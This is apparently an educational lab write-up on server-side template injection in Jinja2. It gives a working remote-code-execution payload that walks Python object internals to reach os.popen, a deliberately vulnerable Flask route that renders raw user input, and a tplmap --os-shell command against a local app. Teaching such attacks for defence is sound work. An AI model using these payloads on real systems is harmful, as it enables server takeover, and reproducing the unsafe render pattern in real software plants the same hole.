Remote Code Execution on Jinja - SSTI Lab

TL;DR - show me the fun part❗

-

Open the app

-

Discover template injection –>

{{7*7}} -

Execute “ls” command –>

{{"foo".__class__.__base__.__subclasses__()[182].__init__.__globals__['sys'].modules['os'].popen("ls").read()}} -

Get paid, maybe?

What is template❓

In simple words, it’s an HTML file that contains variables. Something like

<h1>{{greeting}}!</h1>

Depending on the template type, a variable greeting is

defined between {{ }}.

If we pass “hello username” to greeting, then the HTML would be

<h1>hello username!</h1>

A common example is, when a user login into app, the app fetch the

name of the user and pass it to greeting variable. The user will see

hello username!

So templates are used by backend app to render data dynamically into HTML.

Depending on the backend programming language, there are different types of web template. Such as Jinja2(Python), Twig(PHP), FreeMarker(Java).

What is server side template injection❓

If the app blindly takes a user input (such as username) and render it into a template. Then the user can inject arbitrary code which the template will evaluate.

Such injection, will allow the user to access some APIs and methods which are not supposed to.

How to discover the flaw❓

Usually manually, with trial and error. If we don’t know the type of the template engine, then we inject a set of various template syntax. Portswigger provides an extensive approach to spot the vulnerability with different template types.

For this demo, I will be using Python and Jinja template.

In Jinja, if you pass an operation like {{7*7}} and the app

evaluated 7*7 and returned 49

<h1>49!</h1>

then the app is vulnerable to server side template injection🎉.

How is that exploitable❓

So, after an attacker figures out template injection, then what?

The template evaluation happens on the server side. Meaning if the attacker somehow finds a way to make the template access the underlying operating system, the user can take over the server.

Let’s give it a try!

-

Injecting direct os commands like



lsor even using Python OS module;{{ ls }}{{ import os; os.system("ls") }}{{ import os }}❌ Is not going to work in jinja. And if the web developer doesn’t handle exceptions properly, the app will return an exception like this one

So Jinja engine limits what we can inject. If we can’t import modules, then what can we do?

-

let’s try with adding a simple Python datatype like a string

{{"foo"}}✅ It gets evaluated as normal string

foo. -

What if use a builtin methods for string, like convert to upper case

{{"foo".upper()}}✅ It gets evaluated to uppercase:

FOO

Knowing that we can access builtin Python methods, is there a way to take an advantage out of this❓

If we can somehow access Python ‘os’ module using a string, then we can execute os commands.

Let’s find out if Python’s magic allows us to do so!

Remote Code execution 💥

Python is an Object Oriented Programming. It has objects, classes, class inheritance, ..etc.

Everything in Python is an object. When you create a string,

try to print out its type, you will see it’s an object

that belongs to class str

foo = "myString"

print(type(foo))

<class 'str'> # output

Since everything is an object, Python by default provides some builtin methods called magic methods (which starts and ends with double underscore) such as

__init__

We saw that we could access built methods (like "string".upper()).

🔥 💥What if i told you that injecting this Python snippet:

{{ "foo".__class__.__base__.__subclasses__()[182].__init__.__globals__['sys'].modules['os'].popen("ls").read()}}

will result with a remote code execution and the server will execute “ls” command and list back files and folders (play.py, static, template).

I know that your first reaction will be 👇

Let me explain.

Remember that our end goal, is to get to ‘os’ module. To do so, we will be using the available magic methods.

Here’s a break down for the exploit,

-

Give me the class for “foo” string, it returns

<class 'str'> -

Give me the name of the base class. In other words, give me the parent class that child class ‘str’ inherits from, it returns

<class 'object'>👉 At this point, we are at class ‘object’ level.

-

Give me all the child classes that inherits ‘object’ class, it returns a list

[<class 'type'>, <class 'weakref'>, ....etc -

Give me the class that is located in index #182, this class is

<class 'warnings.catch_warnings'>We chose this class, because it imports Python ‘sys’ module , and from ‘sys’ we can reach out to ‘os’ module.

-

Give me the class constructor

(__init__). Then call(__globals__)which returns a dictionary that holds the function’s global variables. From this dictionary, we just want [‘sys’] key which points to the sys module,<module 'sys' (built-in)>👉 At this point, we have reached the ‘sys’ module.

-

‘sys’ has a method called modules, it provides access to many builtin Python modules. We are just interested in ‘os’,

<module 'os' from '/Library/Frameworks/Python.framework/Versions/3.7/lib/python3.7/os.py'>👉 At this point, we have reached the ‘os’ module.

-

Guess what. Now we can invoke any method provided from the ‘os’ module. Just like the way we do it form the Python interpreter console.

So we execute os command “ls” using popen and read the output🎉.

Show me the source code of the vulnerable app 👀

-

App gets user’s input via request parameter ‘name’.

-

Pass the untrusted user’s input directly to render_template_string method.

-

Template engine, evaluates the exploit, causing SSTI.

@app.route("/", methods=['GET'])

def home():

try:

name = request.args.get('name') or None # get untrusted query param

greeting = render_template_string(name) # render it into template

What tool did you use in the video❓

tplmap. While no longer maintained, it still works!

python2.7 tplmap.py -u "http://127.0.0.1:5000/?name" --os-shell

For obvious security reasons, running this tool against online lab, won’t work.

Questions❓

References

[1] Portswigger

[2] PwnFunction()